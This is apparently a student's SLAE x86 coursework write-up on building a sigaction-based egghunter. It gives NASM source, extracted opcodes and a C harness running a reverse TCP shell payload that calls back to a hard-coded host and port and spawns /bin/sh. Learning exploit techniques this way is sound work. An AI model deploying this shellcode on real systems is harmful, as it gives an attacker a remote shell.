SLAEx86 - Assignment 3
The third assignment for the SLAEx86 certification includes the following requirements:
- Study about the Egg Hunter shellcode
- Create a working demo of the egghunter
- Should be configurable for different payloads
This assignment involved a lot of research. I particularly paid extra attention to a paper written by Skape that is routinely referenced on the topic of egghunters.
For this assignment I used the sigaction method that is outlined in the aforementioned paper as the foundation to building my egghunter. I also used the shellcode generated from Assignment 2 in my final assembly program to execute the egghunter code.
Step 1: Egghunter Code
Using Skape’s paper I built the following egghunter assembly code that uses the value 0x50905090 as the “egg”.
; Filename: egghunter.nasm
global _start
section .text
_start:
; sigaction method
; Reference: http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf
alignp:
or cx, 0xfff ; align page
egg:
inc ecx
push byte +0x43 ; set syscall to sigaction 67
pop eax ; set eax to sigaction syscall
int 0x80 ; call syscall
cmp al, 0xf2 ; check sigaction for EFAULT
jz alignp ; If EFAULT check next address
mov eax, 0x50905090 ; set the egg value
mov edi, ecx ; address to validate
scasd ; scan string to compare eax and edi
jnz egg ; If no match try next address
scasd ; If match try next 4 bytes
jnz egg ; Try the next 4 bytes if no match
jmp edi ; egg located
Using the command-linefu objdump command I extracted the egghunter.nasm shellcode:
[email protected]:~/Desktop/Assembly/SLAE_Exam/Assignment3$ objdump -d ./egghunter|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf1\xb8\x90\x50\x90\x50\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7"
Step 2: Use Egghunter Shellcode to Gain Reverse Shell
Taking the shellcode of the egghunter.nasm file, I adapted the shell C program with the shellcode from Assignment 2.
// Filename: egghunter_x86linux.c
// 30 bytes egg hunter shellcode using sigaction syscall
// Shellcode used - Reverse TCP Shell
// Author: tekman
/*
Assembly code:
global _start
section .text
_start:
; sigaction method
; Reference: http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf
alignp:
or cx, 0xfff ; align page
egg:
inc ecx
push byte +0x43 ; set syscall to sigaction 67a
pop eax ; set eax to sigaction syscall
int 0x80 ; call syscall
cmp al, 0xf2 ; check sigaction for EFAULT
jz alignp ; If EFAULT check next address
mov eax, 0x50905090 ; set the egg value
mov edi, ecx ; address to validate
scasd ; scan string to compare eax and edi
jnz egg ; If no match try next address
scasd ; If match try next 4 bytes
jnz egg ; Try the next 4 bytes if no match
jmp edi ; egg located
*/
#include<stdio.h>
#include<string.h>
unsigned char egg[] = \
"\x66\x81\xc9\xff\x0f\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xf1\xb8\x90\x50\x90\x50\x89\xcf\xaf\x75\xec\xaf\x75\xe9\xff\xe7";
unsigned char code[] = \
"\x90\x50\x90\x50\x90\x50\x90\x50" /* egg do not remove! */
"\x31\xc0\xb0\x66\x31\xdb\x53\xb3\x01\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x31\xc0\xb0"
"\x66\x31\xdb\xb3\x03\x68\xc0\xa8\xbe\x83\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51"
"\x56\x89\xe1\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\x89\xf3\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1"
"\x01\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68"
"\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
void main()
{

printf("Egg Hunter Shellcode Length: %d\n", strlen(egg));
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())egg;
ret();
}

After compiling the egghunter_x86linux.c program and starting a listener on my Kali box I executed the C program and successfully retrieved a reverse shell.
And the egghunter shellcode is successful!